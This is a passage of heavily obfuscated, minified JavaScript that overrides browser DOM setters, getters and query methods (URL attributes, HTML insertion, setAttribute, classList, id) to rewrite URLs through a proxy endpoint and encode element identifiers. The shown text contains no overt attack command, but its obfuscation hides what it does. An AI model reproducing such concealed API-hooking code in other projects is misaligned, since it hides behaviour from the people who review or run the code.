84e)][Np(0xd02)](Np(0xc04))?Np(0x302):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x8c1))?Np(0xe55):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x652))?Np(0xafe):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xcb2))?Np(0xd30):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x5a4))?Np(0x90b):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x427))?Np(0x4ba):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x29a))?Np(0xde4):Np(0xa6f);if(Np(0x611)==typeof this[Np(0x83f)]&&Np(0x66e)===JSON[Np(0x985)](this[Np(0x83f)])[Np(0xbc6)]&&window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xaec)))return Np(0x4f9);if(Np(0x611)==typeof this[Np(0x83f)]&&this[Np(0x83f)][Np(0x469)](Np(0x8d7)))return Np(0xe68);if(this[Np(0x83f)]&&Np(0x611)==typeof this[Np(0x83f)]&&this[Np(0x83f)][Np(0x469)](Np(0xa55)))return Np(0xc94);for(var oy=arguments[Np(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][Np(0xa2d)](ox)[Np(0x7d4)][Np(0xa2d)][Np(0x120)](this,oH);}}),AO(ox,N1(0xa70),N1(0x104),{'get':function(){const NU=N1;for(var oy=arguments[NU(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][NU(0xa2d)](ox)[NU(0x69e)][NU(0xa2d)][NU(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[NU(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NR=N1;for(var oH=arguments[NR(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return(0x0,m0['EW'])(oy[NR(0xcdf)]())&&o1((0x0,m0['sH'])(oy[NR(0xcdf)]())[NR(0x2d9)])||(0x0,m0['EW'])(oy[NR(0xcdf)]())||(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy[NR(0xcdf)](),'kind':m0['MN'][NR(0x2af)],'baseUrl':m9['A'][NR(0xa2d)](ox)[NR(0xcd6)][NR(0xa2d)][NR(0x120)](ox[NR(0xe0b)]),'endpoint':m1['A'][NR(0x851)]})),m9['A'][NR(0xa2d)](ox)[NR(0x69e)][NR(0x297)][NR(0x217)](this,oy,...oS);}},function(oy){const NN=N1;return null==oy||''===oy||(0x0,m8['pI'])(oL,oy[NN(0xcdf)]());}),AO(ox,N1(0xeee),N1(0x104),{'get':function(){const Nc=N1;for(var oy=arguments[Nc(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Nc(0xa2d)](ox)[Nc(0x643)][Nc(0xa2d)][Nc(0x120)](this,oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Nc(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NG=N1;for(var oH=arguments[NG(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return(0x0,m0['EW'])(oy)&&o1((0x0,m0['sH'])(oy)[NG(0x2d9)])?m9['A'][NG(0xa2d)](ox)[NG(0x643)][NG(0x297)][NG(0x217)](this,oy,...oS):((0x0,m0['EW'])(oy)||(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NG(0x517)],'baseUrl':m9['A'][NG(0xa2d)](ox)[NG(0xcd6)][NG(0xa2d)][NG(0x120)](ox[NG(0xe0b)]),'endpoint':m1['A'][NG(0x851)]})),m9['A'][NG(0xa2d)](ox)[NG(0x643)][NG(0x297)][NG(0x120)](this,[oy,...oS]));}},function(oy){return null==oy||''===oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x3bb),N1(0xc0e),{'get':function(){const Na=N1;for(var oy=arguments[Na(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Na(0xa2d)](ox)[Na(0xf37)][Na(0xa2d)][Na(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Na(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NX=N1,oH=m9['A'][NX(0xa2d)](ox)[NX(0x99b)][NX(0xa2d)][NX(0x217)](this),oS=m9['A'][NX(0xa2d)](ox)[NX(0xb28)][NX(0xa2d)][NX(0x217)](this),oZ=NX(0x567)===oH||NX(0x9d4)===oH&&NX(0x963)===oS?m0['MN'][NX(0xb5e)]:NX(0x9d4)===oH&&NX(0xdd2)===oS?m0['MN'][NX(0x517)]:m0['MN'][NX(0x2af)];oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':oZ,'baseUrl':m9['A'][NX(0xa2d)](ox)[NX(0xcd6)][NX(0xa2d)][NX(0x120)](ox[NX(0xe0b)]),'endpoint':m1['A'][NX(0x851)]});for(var oz=arguments[NX(0xebc)],ob=new Array(oz>0x1?oz-0x1:0x0),oF=0x1;oF<oz;oF++)ob[oF-0x1]=arguments[oF];return m9['A'][NX(0xa2d)](ox)[NX(0xf37)][NX(0x297)][NX(0x217)](this,oy,...ob);}},function(oy){return!oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x2e7),N1(0x648),{'get':function(){const NK=N1;for(var oy=arguments[NK(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][NK(0xa2d)](ox)[NK(0x93f)][NK(0xa2d)][NK(0x217)](this,...oH);return(0x0,m0['EW'])(oZ)&&(oZ=(0x0,m0['sH'])(oZ)[NK(0x2d9)]),oZ;},'set':function(oy){const Nh=N1;(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][Nh(0x2af)],'baseUrl':m9['A'][Nh(0xa2d)](ox)[Nh(0xcd6)][Nh(0xa2d)][Nh(0x120)](ox[Nh(0xe0b)]),'endpoint':m1['A'][Nh(0x851)]}));for(var oH=arguments[Nh(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][Nh(0xa2d)](ox)[Nh(0x93f)][Nh(0x297)][Nh(0x217)](this,oy,...oS);}}),AO(ox,N1(0x7ce),N1(0x104),{'get':function(){const Ns=N1;for(var oy=arguments[Ns(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Ns(0xa2d)](ox)[Ns(0xb58)][Ns(0xa2d)][Ns(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Ns(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NM=N1;(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NM(0x2af)],'baseUrl':m9['A'][NM(0xa2d)](ox)[NM(0xcd6)][NM(0xa2d)][NM(0x120)](ox[NM(0xe0b)]),'endpoint':m1['A'][NM(0x851)]}));for(var oH=arguments[NM(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][NM(0xa2d)](ox)[NM(0xb58)][NM(0x297)][NM(0x217)](this,oy,...oS);}}),AO(ox,N1(0x649),N1(0xa0e),{'get':function(){const Nq=N1;for(var oy=arguments[Nq(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][Nq(0xa2d)](ox)[Nq(0xba0)][Nq(0xa2d)][Nq(0x217)](this,...oH);return Nq(0x963)===this[Nq(0x9d6)][Nq(0xbf6)]()?(0x0,Am['sR'])(oZ):oZ;},'set':function(oy){const Nx=N1;for(var oH=arguments[Nx(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];if(Nx(0x963)===this[Nx(0x9d6)][Nx(0xbf6)]())return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oy,'idFilter':oF=>(0x0,m8['Bo'])(oL,oF),'urlFilter':oF=>(0x0,m8['pI'])(oL,oF),'attributeFilter':oF=>(0x0,m8['yu'])(oL,oF)}),...oS);if(Nx(0xdd2)===this[Nx(0x9d6)][Nx(0xbf6)]())return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);const oz=oy[Nx(0xcdf)]();if(this instanceof ox[Nx(0x496)]&&oz[Nx(0xc8b)](Nx(0x775)))return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);if((Nx(0x146)===oq[Nx(0x4de)]||Nx(0xaff)===oq[Nx(0x4de)])&&(this instanceof ox[Nx(0x64c)]||this instanceof ox[Nx(0xf48)]||this instanceof ox[Nx(0xd4e)]||this instanceof ox[Nx(0x42b)]||this instanceof ox[Nx(0x3bc)]||this instanceof ox[Nx(0xa4a)]||oz[Nx(0x469)](Nx(0x690))))return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);const ob=Au({'_window':ox,'protectUrlContext':oq,'html':oy,'idFilter':oF=>(0x0,m8['Bo'])(oL,oF),'urlFilter':oF=>(0x0,m8['pI'])(oL,oF),'attributeFilter':oF=>(0x0,m8['yu'])(oL,oF)});return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,ob,...oS);}}),o2(ox,N1(0x649),N1(0x454),function(oy,oH,oS){const Ne=N1;oH=oH[Ne(0xbf6)](),(0x0,m8['yu'])(oL,oH)&&(oH=Ne(0x745)+(0x0,mY['md'])(oH[Ne(0x521)](0x5)[Ne(0xbf6)]()));let oZ=String(oS);const oz=this[Ne(0x9d6)][Ne(0xbf6)]();if(['id',Ne(0x114)][Ne(0xc8b)](oH))oZ=oZ[Ne(0xd31)]('\x20')[Ne(0x1c5)](ob=>ob[Ne(0x625)]())[Ne(0x1c5)](ob=>(0x0,m8['Bo'])(oL,ob)?(0x0,mY['md'])(ob):ob)[Ne(0x5a7)]('\x20');else{if([Ne(0x104),Ne(0xc0e)][Ne(0xc8b)](oH)){if(!(0x0,m0['EW'])(oZ)||!o1((0x0,m0['sH'])(oZ)[Ne(0x2d9)])){const ob=Ne(0x115)===oz?m0['MN'][Ne(0x43c)]:Ne(0xdd2)===oz?m0['MN'][Ne(0x517)]:m0['MN'][Ne(0x2af)];oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':ob,'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}}else{if(Ne(0xea0)===oH)oZ=Ne(0xc6a)[Ne(0x40e)](AB,Ne(0xc6f))[Ne(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][Ne(0x851)]+Ne(0xeff),'kind':m0['MN'][Ne(0x517)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]}),Ne(0x9b7))[Ne(0x40e)]((0x0,AD['x'])()['id'],Ne(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oZ});else{if(Ne(0x865)===oH)oZ=AI({'protectUrlContext':oq,'srcset':oZ,'endpoint':m1['A'][Ne(0x851)],'urlFilter':oF=>(0x0,m8['pI'])(oL,oF)});else{if(Ne(0x219)===oH||Ne(0x800)===oH)oZ=Ne(0xc67)+oZ;else{if(Ne(0x956)===oz&&Ne(0x266)===oH&&(0x0,m8['pI'])(oL,oZ)){const oF=m9['A'][Ne(0xa2d)](ox)[Ne(0xe6c)][Ne(0x217)](this,Ne(0x764));oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':Ne(0xf40)===oF?m0['MN'][Ne(0x405)]:m0['MN'][Ne(0x43c)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}else Ne(0x956)===oz&&Ne(0x764)===oH&&(0x0,m8['Bo'])(oL,oZ)?[Ne(0xf40),Ne(0x31b),Ne(0xd25),Ne(0xce2)][Ne(0xc8b)](oZ)||(oZ=(0x0,mY['md'])(oZ)):Ne(0x1d3)!==oz||Ne(0x104)!==oH&&Ne(0x648)!==oH||!(0x0,m8['pI'])(oL,oZ)?(0x0,m8['v5'])(oL,oH,oZ)&&(oZ=(0x0,mY['md'])(oZ)):oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':m0['MN'][Ne(0x2af)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}}}}}return oy[Ne(0x217)](this,oH,oZ);},function(oy,oH){const NL=N1,oS=oy[NL(0xbf6)]();if(['id',NL(0x114)][NL(0xc8b)](oS)&&(0x0,m8['Bo'])(oL,oH))return!0x0;if([NL(0x104),NL(0xc0e),NL(0x865)][NL(0xc8b)](oS)&&(0x0,m8['pI'])(oL,oH))return!0x0;if(NL(0xea0)===oS&&this instanceof HTMLIFrameElement&&oE[NL(0x217)](this))return!0x0;if([NL(0x219),NL(0x800)][NL(0xc8b)](oS)&&(0x0,m8['sU'])(oL,this))return!0x0;if((0x0,m8['yu'])(oL,oy))return!0x0;if((0x0,m8['v5'])(oL,oy,oH))return!0x0;const oZ=this[NL(0x9d6)][NL(0xbf6)]();return!(NL(0x956)!==oZ||NL(0x266)!==oy||!(0x0,m8['pI'])(oL,oH))||!(NL(0x956)!==oZ||NL(0x764)!==oy||!(0x0,m8['Bo'])(oL,oH))||!(NL(0x1d3)!==oZ||NL(0x104)!==oy&&NL(0x648)!==oy||!(0x0,m8['pI'])(oL,oH));}),AJ(ox,N1(0x649),N1(0xdd9),function(oy){const Nt=N1;(0x0,m8['yu'])(oL,oy)&&(oy=Nt(0x745)+(0x0,mY['md'])(oy[Nt(0x521)](0x5)[Nt(0xbf6)]()));let oH=m9['A'][Nt(0xa2d)](ox)[Nt(0xe6c)][Nt(0x217)](this,oy);if(!oH)return oH;if('id'===oy&&(0x0,mY['_'])(oH))oH=(0x0,mY['ks'])(oH);else{if(Nt(0x114)===oy)oH=oH[Nt(0xd31)]('\x20')[Nt(0x1c5)](oS=>oS[Nt(0x625)]())[Nt(0x1c5)](oS=>(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS)[Nt(0x5a7)]('\x20');else{if(Nt(0x104)===oy&&(0x0,m0['EW'])(oH)||Nt(0xc0e)===oy&&(0x0,m0['EW'])(oH)){const oS=(0x0,m0['sH'])(oH)[Nt(0x2d9)];oH=o1(oS)?oH:oS;}else Nt(0x865)===oy?oH=Al(oH):Nt(0x219)!==oy&&Nt(0x800)!==oy||Nt(0x611)!=typeof oH||!oH[Nt(0x469)](Nt(0xc67))?(0x0,m8['v5'])(oL,oy,oH)&&(oH=(0x0,mY['_'])(oH)?(0x0,mY['ks'])(oH):oH):oH=oH[Nt(0x521)](0x3);}}return oH;},function(oy){const NJ=N1,oH=m9['A'][NJ(0xa2d)](ox)[NJ(0xe6c)][NJ(0x217)](this,oy),oS=(0x0,mY['_'])(oH)?(0x0,mY['ks'])(oH):oH;return['id',NJ(0x114),NJ(0x104),NJ(0xea0),NJ(0x865),NJ(0xc0e),NJ(0x219),NJ(0x800)][NJ(0xc8b)](oy)||(0x0,m8['yu'])(oL,oy)||(0x0,m8['v5'])(oL,oy,oS);}),AJ(ox,N1(0x649),N1(0xe92),function(oy){const NO=N1;return m9['A'][NO(0xa2d)](ox)[NO(0xafd)][NO(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x649),N1(0xc38),function(oy){const NE=N1;if((0x0,m8['yu'])(oL,oy)){const oH=oy[NE(0x521)](0x5)[NE(0xbf6)]();oy=NE(0x745)+(0x0,mY['md'])(oH);}return m9['A'][NE(0xa2d)](ox)[NE(0xcd8)][NE(0x217)](this,oy);},function(oy){return(0x0,m8['yu'])(oL,oy);}),AJ(ox,N1(0x649),N1(0x6d5),function(oy){const Ny=N1;if((0x0,m8['yu'])(oL,oy)){const oH=oy[Ny(0x521)](0x5)[Ny(0xbf6)]();oy=Ny(0x745)+(0x0,mY['md'])(oH);}return m9['A'][Ny(0xa2d)](ox)[Ny(0xbc2)][Ny(0x217)](this,oy);},function(oy){return(0x0,m8['yu'])(oL,oy);}),AE(ox,N1(0x649),N1(0x315),{'get':function(oy,oH){const NH=N1;NH(0x611)==typeof oH&&(0x0,m8['yu'])(oL,oH)&&(oH=NH(0x745)+(0x0,mY['md'])(oH[NH(0x521)](0x5)[NH(0xbf6)]()));const oS=oy[oH];if(!oS)return oS;if(NH(0xebc)===oH)return oS;var oZ;if(NH(0x2c4)==typeof oS)return oH===(null===(oZ=ox[NH(0x591)])||void 0x0===oZ?void 0x0:oZ[NH(0x88a)])?function(){const NS=NH,oz=oS[NS(0x217)](oy);return new ox[(NS(0x9df))](oz,{'get':function(ob,oF){const NZ=NS,oP=ob[oF];return oP?NZ(0x840)===oF?function(){const Nz=NZ,oC=oP[Nz(0x217)](ob);return oC?new Proxy(oC,{'get':function(oj,od){const Nb=Nz,Y0=oj[od];return Y0?Nb(0x225)===od?new Proxy(Y0,{'get':function(Y1,Y2){const NF=Nb,Y3=Y1[Y2];if(!Y3)return Y3;if(NF(0x225)===Y2){const Y4=Y1[NF(0x201)];if('id'===Y4&&NF(0x611)==typeof Y3&&(0x0,mY['_'])(Y3))return(0x0,mY['ks'])(Y3);if(NF(0x114)===Y4&&NF(0x611)==typeof Y3)return Y3[NF(0xd31)]('\x20')[NF(0x1c5)](Y5=>Y5[NF(0x625)]())[NF(0x1c5)](Y5=>(0x0,mY['_'])(Y5)?(0x0,mY['ks'])(Y5):Y5)[NF(0x5a7)]('\x20');if((0x0,m8['v5'])(oL,Y4,Y3))return(0x0,mY['_'])(Y3)?(0x0,mY['ks'])(Y3):Y3;}if(NF(0x201)===Y2&&Y3[NF(0x469)](NF(0x745))){const Y5=Y3[NF(0x521)](0x5);return(0x0,mY['_'])(Y5)?NF(0x745)+(0x0,mY['ks'])(Y5):Y3;}return Y3;}}):Nb(0x2c4)==typeof Y0?Y0[Nb(0x173)](oj):Y0:Y0;}}):oC;}:NZ(0x2c4)==typeof oS?oS[NZ(0x173)](ob):oS:oP;}});}:oS[NH(0x173)](oy);if(NH(0x611)==typeof oH){const oz=parseInt(oH);if(!isNaN(oz))return(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS;}return new ox[(NH(0x9df))](oS,{'get':function(ob,oF){const NP=NH,oP=ob[oF];if(!oP)return oP;if(NP(0x2c4)==typeof oP)return oP[NP(0x173)](ob);if(NP(0x225)===oF){const oC=ob[NP(0x201)];if('id'===oC&&NP(0x611)==typeof oP&&(0x0,mY['_'])(oP))return(0x0,mY['ks'])(oP);if(NP(0x114)===oC&&NP(0x611)==typeof oP)return oP[NP(0xd31)]('\x20')[NP(0x1c5)](oj=>oj[NP(0x625)]())[NP(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[NP(0x5a7)]('\x20');if((0x0,m8['v5'])(oL,oC,oP))return(0x0,mY['_'])(oP)?(0x0,mY['ks'])(oP):oP;}if(NP(0x201)===oF&&oP[NP(0x469)](NP(0x745))){const oj=oP[NP(0x521)](0x5);return NP(0x745)+((0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj);}return oP;}});}},null),AJ(ox,N1(0x649),N1(0x81e),function(oy){const NC=N1;return!!oy&&(oy[NC(0xebc)]>0x2710?m9['A'][NC(0xa2d)](ox)[NC(0x2b1)][NC(0x217)](this,oy):m9['A'][NC(0xa2d)](ox)[NC(0x2b1)][NC(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oH=>(0x0,m8['Bo'])(oL,oH),'attributeFilter':oH=>(0x0,m8['yu'])(oL,oH)})));}),AE(ox,N1(0x6a1),N1(0x127),{'get':function(oy,oH){const Nj=N1;if(Nj(0x611)!=typeof oH)return oy[oH];const oS=mA(oH),oZ=oy[(0x0,m8['yu'])(oL,Nj(0x745)+oS)?(0x0,mY['md'])(oS):oH];return Nj(0x2c4)==typeof oZ?oZ[Nj(0x173)](oy):oZ;},'set':function(oy,oH,oS){const Nd=N1;if(Nd(0x611)!=typeof oH)return oy[oH]=oS,!0x0;const oZ=mA(oH);return oy[(0x0,m8['yu'])(oL,Nd(0x745)+oZ)?(0x0,mY['md'])(oZ):oH]=oS,!0x0;},'ownKeys':function(oy){const c0=N1,oH=ox[c0(0xda8)][c0(0xf7)](oy)[c0(0x1c5)](oS=>c0(0x611)==typeof oS&&(0x0,mY['_'])(oS)?mm((0x0,mY['ks'])(oS)):oS);return oH;},'getOwnPropertyDescriptor':function(oy,oH){const c1=N1;if(c1(0x611)==typeof oH){const oS=mA(oH);oH=(0x0,m8['yu'])(oL,c1(0x745)+oS)?(0x0,mY['md'])(oS):oH;}return ox[c1(0xda8)][c1(0x89a)](oy,oH);}},null),AO(ox,N1(0x133),N1(0x201),{'get':function(){const c2=N1;for(var oy=arguments[c2(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][c2(0xa2d)](ox)[c2(0x4d6)][c2(0xa2d)][c2(0x217)](this,...oH);return(0x0,mY['_'])(oZ)&&(oZ=(0x0,mY['ks'])(oZ)),oZ;},'set':function(oy){const c3=N1;for(var oH=arguments[c3(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][c3(0xa2d)](ox)[c3(0x4d6)][c3(0x297)][c3(0x217)](this,(0x0,mY['md'])(oy),...oS);}},function(oy){const c4=N1;return void 0x0===oy||oy[c4(0x469)](c4(0xba5));}),AJ(ox,N1(0x649),N1(0x8f1),function(oy){const c5=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c5(0xa2d)](ox)[c5(0xb70)][c5(0x217)](this,oH);return oy[c5(0xc8b)](c5(0x4bf))&&oy!==oH&&null===oS?m9['A'][c5(0xa2d)](ox)[c5(0xb70)][c5(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x649),N1(0xf3),function(oy){const c6=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c6(0xa2d)](ox)[c6(0x5aa)][c6(0x217)](this,oH);return oy[c6(0xc8b)](c6(0x4bf))&&oy!==oH&&0x0===oS[c6(0xebc)]?m9['A'][c6(0xa2d)](ox)[c6(0x5aa)][c6(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x86c),N1(0x8f1),function(oy){const c7=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c7(0xa2d)](ox)[c7(0x375)][c7(0x217)](this,oH);return oy[c7(0xc8b)](c7(0x4bf))&&oy!==oH&&null===oS?m9['A'][c7(0xa2d)](ox)[c7(0x375)][c7(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x86c),N1(0xf3),function(oy){const c8=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c8(0xa2d)](ox)[c8(0xecd)][c8(0x217)](this,oH);return oy[c8(0xc8b)](c8(0x4bf))&&oy!==oH&&0x0===oS[c8(0xebc)]?m9['A'][c8(0xa2d)](ox)[c8(0xecd)][c8(0x217)](this,oy):oS;},oy=>oy),AO(ox,N1(0x649),'id',{'get':function(){const c9=N1;for(var oy=arguments[c9(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][c9(0xa2d)](ox)[c9(0xc2f)][c9(0xa2d)][c9(0x217)](this,...oH);return(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ;},'set':function(oy){const cm=N1;cm(0x611)!=typeof oy&&(oy=ox[cm(0xadf)](oy));for(var oH=arguments[cm(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][cm(0xa2d)](ox)[cm(0xc2f)][cm(0x297)][cm(0x217)](this,(0x0,m8['Bo'])(oL,oy)?(0x0,mY['md'])(oy):oy,...oS);}}),AJ(ox,N1(0x649),N1(0x996),function(oy,oH){const cA=N1;return m9['A'][cA(0xa2d)](ox)[cA(0x8fe)][cA(0x217)](this,oy,Au({'_window':ox,'protectUrlContext':oq,'html':oH,'idFilter':oS=>(0x0,m8['Bo'])(oL,oS),'urlFilter':oS=>(0x0,m8['pI'])(oL,oS),'attributeFilter':oS=>(0x0,m8['yu'])(oL,oS)}));},function(oy,oH){const co=N1;return!(this instanceof ox[co(0xeb3)]);}),AJ(ox,N1(0x649),N1(0xa40),function(oy){const cY=N1;return m9['A'][cY(0xa2d)](ox)[cY(0xdae)][cY(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oH=>(0x0,m8['Bo'])(oL,oH),'attributeFilter':oH=>(0x0,m8['yu'])(oL,oH)}));}),AE(ox,N1(0x649),N1(0xcb4),{'get':function(oy,oH){const cw=N1,oS=oy[oH];if(!oS)return oS;if(cw(0x1e1)===oH)return function(){const cT=cw,oZ=[];for(var oz=arguments[cT(0xebc)],ob=new Array(oz),oF=0x0;oF<oz;oF++)ob[oF]=arguments[oF];return ob[cT(0xe8b)](oP=>{const cn=cT;(0x0,m8['Bo'])(oL,oP)&&(oP=(0x0,mY['md'])(oP)),oZ[cn(0xbb0)](oP);}),oS[cT(0x120)](oy,[...oZ]);};if(cw(0xab4)===oH)return function(oZ){const cQ=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),oS[cQ(0x120)](oy,[oZ]);};if(cw(0xb08)===oH)return function(){const cr=cw;for(var oZ=arguments[cr(0xebc)],oz=new Array(oZ),ob=0x0;ob<oZ;ob++)oz[ob]=arguments[ob];const oF=oz[cr(0x1c5)](oP=>(0x0,m8['Bo'])(oL,oP)?(0x0,mY['md'])(oP):oP);return oS[cr(0x120)](oy,[...oF]);};if(cw(0x1de)===oH)return function(oZ,oz){const cV=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),oS[cV(0x120)](oy,[oZ,oz]);};if(cw(0xdd4)===oH)return function(oZ,oz){const cB=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),(0x0,m8['Bo'])(oL,oz)&&(oz=(0x0,mY['md'])(oz)),oS[cB(0x120)](oy,[oZ,oz]);};if(cw(0x225)===oH)return oS[cw(0xd31)]('\x20')[cw(0x1c5)](oZ=>oZ[cw(0x625)]())[cw(0x1c5)](oZ=>(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ)[cw(0x5a7)]('\x20');if(oH===ox[cw(0x591)][cw(0x88a)])return function(){const cD=cw,oZ=oS[cD(0x217)](oy);return new ox[(cD(0x9df))](oZ,{'get':function(oz,ob){const cf=cD,oF=oz[ob];return oF?cf(0x840)===ob?function(){const cW=cf,oP=oF[cW(0x217)](oz);return oP?new ox[(cW(0x9df))](oP,{'get':function(oC,oj){const cv=cW,od=oC[oj];return od?cv(0x225)===oj?(0x0,mY['_'])(od)?(0x0,mY['ks'])(od):od:cv(0x2c4)==typeof od?od[cv(0x173)](oC):od:od;}}):oP;}:cf(0x2c4)==typeof oF?oF[cf(0x173)](oz):oF:oF;}});};if(cw(0x611)==typeof oH){const oZ=parseInt(oH);if(!isNaN(oZ))return(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS;}return cw(0x2c4)==typeof oS?oS[cw(0x173)](oy):oS;},'set':function(oy,oH,oS){const ci=N1;return 